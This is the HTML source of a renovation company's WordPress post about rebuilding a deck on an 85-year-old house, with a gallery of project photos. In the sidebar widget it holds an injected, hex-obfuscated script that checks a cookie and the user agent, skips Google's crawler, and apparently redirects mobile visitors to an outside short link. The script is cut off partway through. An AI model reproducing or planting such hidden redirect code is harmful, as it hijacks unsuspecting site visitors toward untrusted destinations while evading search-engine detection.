.progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li li a:hover, #renovation-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li li li a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li li li li a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #renovation-progression-header-top .sf-menu li.sfHover li li li li li a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a {
		color:#444444;
	}
	#renovation-progression-header-top {
		background-color:#333333;
	}
	#progression-studios-header-top-border-bottom {
		
	}
	/* END Top Header Top Styles */
	/* START FOOTER STYLES */
	footer#site-footer {
		background: #eaeaea;
	}
	#pro-scroll-top:hover {   color: #393939;    background: #f6c427;  }
	footer#site-footer #copyright-text {  color: #767676;}
	footer#site-footer #progression-studios-copyright a {  color: rgba(0,0,0,0.75);}
	footer#site-footer #progression-studios-copyright a:hover { color: #000000; }
	#pro-scroll-top {  color:#dd9933;  background: rgba(100,100,100,  0.65);  }
	#copyright-text { padding:50px 0px 45px 0px; }
	#progression-studios-footer-logo { max-width:250px; padding-top:45px; padding-bottom:0px; padding-right:0px; padding-left:0px; }
	/* END FOOTER STYLES */
	@media only screen and (max-width: 959px) { 
		#progression-studios-page-title-container {
			padding-top:120px;
			padding-bottom:105px;
		}
		
		 header#masthead-pro { background-color:#252636;
	}
		.progression-studios-transparent-header header#masthead-pro {
			
			background-repeat: no-repeat; background-position:center center; background-size: cover;
		}
		
		
		
		
	}
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		#progression-shopping-cart-count a.progression-count-icon-nav {
			margin-left:4px;
		}
		.width-container-pro {
			width:94%;
			padding:0px;
		}
		footer#site-footer.progression-studios-footer-full-width .width-container-pro {
			width:94%; 
			padding:0px;
		}
		.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
			width:98%;
			margin-left:2%;
			padding-right:0;
		}
		#renovation-progression-header-top ul .sf-mega,
		header ul .sf-mega {
			margin-right:0px;
			margin-left:2%;
			width:96%; 
			left:0px;
		}
	}
	.progression-studios-spinner { border-left-color:#ededed;  border-right-color:#ededed; border-bottom-color: #ededed;  border-top-color: #cccccc; }
	.sk-folding-cube .sk-cube:before, .sk-circle .sk-child:before, .sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child, .sk-fading-circle .sk-circle:before, .sk-cube-grid .sk-cube{ 
		background-color:#cccccc;
	}
	#page-loader-pro {
		background:#ffffff;
		color:#cccccc; 
	}
	
	::-moz-selection {color:#ffffff;background:#252636;}
	::selection {color:#ffffff;background:#252636;}
	
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='http://apvreno.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boosted-elements-progression-frontend-styles-css' href='http://apvreno.com/wp-content/plugins/boosted-elements-progression/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boosted-elements-progression-prettyphoto-optional-css' href='http://apvreno.com/wp-content/plugins/boosted-elements-progression/assets/css/prettyphoto.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gg-fontawesome-css' href='http://apvreno.com/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='http://apvreno.com/wp-content/plugins/global-gallery/css/frontend.min.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='http://apvreno.com/wp-content/plugins/global-gallery/css/custom.css?ver=9.3.0-9b4e4f7125342320735bde13e1f88acd' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lcgg = {"ajax_url":"http:\/\/apvreno.com\/wp-admin\/admin-ajax.php","nonce":"e75853b819","rtl":"","lightbox":"lcweb","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"260","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"1","link_target":"_top","no_rclick":"","deeplinked_elems":[],"basic_deeplink":"","dl_coll_gall":"","slider_toggle_info":"","slider_extra_nav":"thumbs","slider_cmd_pos":"h_center","slider_fx":"fadeslide","slider_easing":"ease","slider_pause_on_hover":"","slider_fx_time":"400","slider_interval":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https:\/\/apvreno.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6.8.3" id="nta-js-popup-js"></script>
<link rel="https://api.w.org/" href="https://apvreno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apvreno.com/wp-json/wp/v2/posts/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apvreno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://apvreno.com/?p=440' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apvreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapvreno.com%2Fdeck-renovation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apvreno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapvreno.com%2Fdeck-renovation%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://apvreno.com/wp-content/uploads/2019/06/cropped-favicon-apvreno-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apvreno.com/wp-content/uploads/2019/06/cropped-favicon-apvreno-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apvreno.com/wp-content/uploads/2019/06/cropped-favicon-apvreno-180x180.png" />
<meta name="msapplication-TileImage" content="https://apvreno.com/wp-content/uploads/2019/06/cropped-favicon-apvreno-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tp-bullet-image, .tp-bullet-imageoverlay, .tp-bullet-title {
	display:none !important;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		body,  body input, body textarea, select {} h1 {text-decoration: none;} h2 {text-decoration: none;} h3 {text-decoration: none;} h4 {text-decoration: none;} h5 {text-decoration: none;} h6 {text-decoration: none;} #page-title-pro h1 {color: #2e2f42;} #page-title-pro h4 {color: #2e2f42;} #main-nav-mobile, ul.progression-studios-call-to-action li a, #progression-studios-header-search-icon i.pe-7s-search span, #progression-studios-header-login-container a.progresion-studios-login-icon span, nav#site-navigation-right, nav#site-navigation, nav#progression-studios-right-navigation {} ul#progression-studios-panel-login, .sf-menu ul, ul.mobile-menu-pro li a {} #renovation-progression-header-top {} body #progression-sticky-header header ul.mobile-menu-pro h2.mega-menu-heading a,
body header ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading, .sf-mega h2.mega-menu-heading, body #progression-sticky-header header .sf-mega h2.mega-menu-heading a, body header .sf-mega h2.mega-menu-heading a {} .sidebar h4.widget-title, .sidebar h2.widget-title {text-decoration: none;} .sidebar {text-decoration: none;} .sidebar a {text-decoration: none;} .sidebar ul li.current-cat, .sidebar ul li.current-cat a, .sidebar a:hover {text-decoration: none;} .progression-studios-blog-excerpt a.more-link, .tags-progression a, .tagcloud a, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {text-decoration: none;} h2.progression-blog-title {} ul.progression-post-meta li, ul.progression-post-meta li a {} ul.progression-post-meta li a:hover {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-440 single-format-standard wp-theme-renovation-progression elementor-default elementor-kit-657">
		<div id="page-loader-pro">
		<div id="center-loader">
		
				 
		 	
		 <div class="sk-rotating-plane"></div>
		 		 
		 		 
		 
		  		 
		 
		 		 
		
				 
		 		  
  		 		  
		  
   			 

			 			 
		</div>
	</div>	<div id="boxed-layout-pro" 	class="
					progression-studios-header-full-width 
		progression-studios-logo-position-center 
		 
						
											progression-studios-one-page-nav-off		 progression-studios-preloader	"
>
		
		<div id="progression-studios-header-position">
		<div id="renovation-progression-header-top" class="progression_studios_hide_top_left_bar progression_studios_hide_top_left_right">
	
		<div id="progression-studios-header-top-border-bottom">
			<div class="width-container-pro">
		<div class="progression-studios-header-left">
									
						
			<div class="clearfix-pro"></div>
		</div>

		<div class="progression-studios-header-right">
												<div class="clearfix-pro"></div>
		</div>
		
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		</div><!-- close #progression-studios-header-top-border-bottom -->
</div><!-- close #header-top -->		
		<div id="progression-studios-header-width">
		
				<header id="masthead-pro" class="progression-studios-site-header">
					
					<div id="progression-sticky-header">					
						<div id="logo-nav-pro">
						
							<div class="width-container-pro progression-studios-logo-container">
								
								<h1 id="logo-pro" class="logo-inside-nav-pro noselect">	<a href="https://apvreno.com/" title="APV Reno" rel="home">		
		
	
		
			<img src="http://apvreno.com/wp-content/uploads/2019/06/logo-apv-reno-web-2.jpg" alt="APV Reno" class="progression-studios-default-logo	">
		
		</a>
</h1>
							
									
	
			<div class="grid2column-progression">
			
			<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i></div>
			
			
			<div id="progression-nav-container">
				<nav id="site-navigation" class="main-navigation">
					<div class="menu-left-navigation-container"><ul id="menu-left-navigation" class="sf-menu"><li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-214"><a    href="https://apvreno.com/"><span class="progression-studios-menu-title">Home</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a    href="https://apvreno.com/services/"><span class="progression-studios-menu-title">Services</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a    href="https://apvreno.com/portfolio/"><span class="progression-studios-menu-title">Portfolio</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a    href="https://apvreno.com/aboutus/"><span class="progression-studios-menu-title">About Us</span></a></li>
</ul></div><div class="clearfix-pro"></div>
				</nav>
				<div class="clearfix-pro"></div>
			</div><!-- close #progression-nav-container -->
		</div><!-- close .grid2column-progression -->
		
		<div class="grid2column-progression lastcolumn-progression">
			<nav id="site-navigation-right">
			<div class="menu-right-navigation-container"><ul id="menu-right-navigation" class="sf-menu"><li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a    href="https://apvreno.com/testimonials/"><span class="progression-studios-menu-title">Testimonials</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222"><a    href="https://apvreno.com/latest-news/"><span class="progression-studios-menu-title">Latest News</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a    href="https://apvreno.com/contact/"><span class="progression-studios-menu-title">Contact us</span></a></li>
</ul></div><div class="clearfix-pro"></div>
			</nav>
		</div><!-- close .grid2column-progression -->

		<div class="clearfix-pro"></div>
			
	
		
								
							</div><!-- close .width-container-pro -->
						
							
						
						</div><!-- close #logo-nav-pro -->
						
						
		<div id="main-nav-mobile">
	
							<div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="mobile-menu-pro"><li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-204"><a    href="https://apvreno.com/"><span class="progression-studios-menu-title">Home</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a    href="https://apvreno.com/services/"><span class="progression-studios-menu-title">Services</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a    href="https://apvreno.com/portfolio/"><span class="progression-studios-menu-title">Portfolio</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a    href="https://apvreno.com/testimonials/"><span class="progression-studios-menu-title">Testimonials</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-208"><a    href="https://apvreno.com/latest-news/"><span class="progression-studios-menu-title">Latest News</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a    href="https://apvreno.com/contact/"><span class="progression-studios-menu-title">Contact us</span></a></li>
</ul></div>						
									
			<div class="clearfix-pro"></div>
		</div><!-- close #mobile-menu-container -->				
					</div><!-- close #progression-sticky-header -->				
				</header>
			</div><!-- close #progression-studios-header-width -->
			
		</div><!-- close #progression-studios-header-position -->
	
	
	
		
				
						<div id="page-title-pro">
				<div id="progression-studios-page-title-container">
					<div class="width-container-pro">
						<h1 class="page-title">Latest News</h1>
						<h4 class="progression-sub-title">Learn tips every homeowner needs to know</h4>					</div><!-- #progression-studios-page-title-container -->
					<div class="clearfix-pro"></div>
				</div><!-- close .width-container-pro -->
			
			</div><!-- #page-title-pro -->
					
			
	
	<div id="content-pro" class="site-content-blog-post ">

		<div class="width-container-pro ">
				
				<div id="main-container-pro">					

					
<div id="post-440" class="post-440 post type-post status-publish format-standard has-post-thumbnail hentry category-services">
	<div class="progression-single-container">
		
							
									
															<div class="progression-studios-feaured-image">
										
																		<a href="https://apvreno.com/wp-content/uploads/2019/06/deck-reno-1024x682.jpg" title="When you modify an exclusive-use common area, it is still not owned by you. Common areas are normally defined by a recorded plan or map. Get any agreement for changes approved and in writing from the HOA before proceeding. (iStockphoto)" data-rel="prettyPhoto">
													
										<img width="900" height="525" src="https://apvreno.com/wp-content/uploads/2019/06/deck-reno-900x525.jpg" class="attachment-progression-studios-blog-index size-progression-studios-blog-index wp-post-image" alt="" decoding="async" />									</a>
								</div><!-- close .progression-studios-feaured-image -->
							<!-- close featured thumbnail -->
			
					<!-- close gallery -->
		
			<!-- close video -->
				
		

		<div class="progression-blog-content progression-blog-single-content">
			
			<h2 class="progression-blog-title">
				
		
				<a href="https://apvreno.com/deck-renovation/">
						
				
		
Deck Renovation</a></h2>

							<ul class="progression-post-meta">
					
						
						<li class="blog-meta-date-list"><a href="https://apvreno.com/2019/06/">June 21, 2019</a></li>
										
					
											
					
					
									</ul>
				<div class="clearfix-pro"></div>
						
			
			
			<div class="progression-studios-blog-excerpt">
				
				
<p>This 85 year old house is a property located on a hill. Our job was to tear down the whole front of it and rebuild a new deck.</p>



<p>We tore down the two decks (both upper and lower) including the spine, and returned to build everything with new materials, making a new foundation for the new column.</p>



<span id="more-440"></span>



<p>Before Deck Installation: 17 INDIAN ROAD CRES- before deck</p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="336" height="448" src="https://apvreno.com/wp-content/uploads/2019/06/indian01.jpg" alt="" data-id="437" data-link="https://apvreno.com/2019/06/21/interior-and-exterior-woodwork/indian01/" class="wp-image-437" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian01.jpg 336w, https://apvreno.com/wp-content/uploads/2019/06/indian01-225x300.jpg 225w" sizes="(max-width: 336px) 100vw, 336px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="800" height="600" src="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2.jpg" alt="" data-id="430" data-link="https://apvreno.com/2019/06/21/interior-and-exterior-woodwork/webgustavo_2/" class="wp-image-430" srcset="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2.jpg 800w, https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2-300x225.jpg 300w, https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2-768x576.jpg 768w, https://apvreno.com/wp-content/uploads/2019/06/webgustavo_2-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="600" height="800" src="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_1a.jpg" alt="" data-id="431" data-link="https://apvreno.com/2019/06/21/interior-and-exterior-woodwork/webgustavo_1a/" class="wp-image-431" srcset="https://apvreno.com/wp-content/uploads/2019/06/webgustavo_1a.jpg 600w, https://apvreno.com/wp-content/uploads/2019/06/webgustavo_1a-225x300.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="448" height="336" src="https://apvreno.com/wp-content/uploads/2019/06/indian06.jpg" alt="" data-id="432" data-link="https://apvreno.com/2019/06/21/interior-and-exterior-woodwork/indian06/" class="wp-image-432" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian06.jpg 448w, https://apvreno.com/wp-content/uploads/2019/06/indian06-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="336" height="448" src="https://apvreno.com/wp-content/uploads/2019/06/indian05.jpg" alt="" data-id="433" data-link="https://apvreno.com/2019/06/21/interior-and-exterior-woodwork/indian05/" class="wp-image-433" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian05.jpg 336w, https://apvreno.com/wp-content/uploads/2019/06/indian05-225x300.jpg 225w" sizes="(max-width: 336px) 100vw, 336px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="448" height="336" src="https://apvreno.com/wp-content/uploads/2019/06/indian04.jpg" alt="" data-id="434" data-link="https://apvreno.com/2019/06/21/interior-and-exterior-woodwork/indian04/" class="wp-image-434" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian04.jpg 448w, https://apvreno.com/wp-content/uploads/2019/06/indian04-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="448" height="336" src="https://apvreno.com/wp-content/uploads/2019/06/indian03.jpg" alt="" data-id="435" data-link="https://apvreno.com/2019/06/21/interior-and-exterior-woodwork/indian03/" class="wp-image-435" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian03.jpg 448w, https://apvreno.com/wp-content/uploads/2019/06/indian03-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="454" height="302" src="https://apvreno.com/wp-content/uploads/2019/06/indian02.jpg" alt="" data-id="436" data-link="https://apvreno.com/2019/06/21/interior-and-exterior-woodwork/indian02/" class="wp-image-436" srcset="https://apvreno.com/wp-content/uploads/2019/06/indian02.jpg 454w, https://apvreno.com/wp-content/uploads/2019/06/indian02-300x200.jpg 300w" sizes="(max-width: 454px) 100vw, 454px" /></figure></li></ul>



<p>Our professional electricians made the new installation of electricity to the lower deck and put new lights.</p>



<p>Our work has increased the property value by more than $ 50,000.00!!</p>
			<div class="clearfix-pro"></div>
			
			
						<div class="clearfix-pro"></div>
			
			</div>

		</div><!-- close .progression-blog-content -->

		<div class="clearfix-pro"></div>
			
	</div><!-- close .progression-single-container -->
</div><!-- #post-## -->					
		
				</div><!-- close #main-container-pro -->
<div class="sidebar sticky-sidebar-progression">
		<div id="search-2" class="sidebar-item widget widget_search"><form method="get" class="search-form" action="https://apvreno.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="sidebar-divider-pro"></div></div><div id="block-2" class="sidebar-item widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt 